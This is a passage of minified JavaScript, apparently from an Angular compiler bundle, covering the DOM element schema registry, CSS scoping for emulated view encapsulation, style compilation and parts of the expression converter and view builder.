entTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var 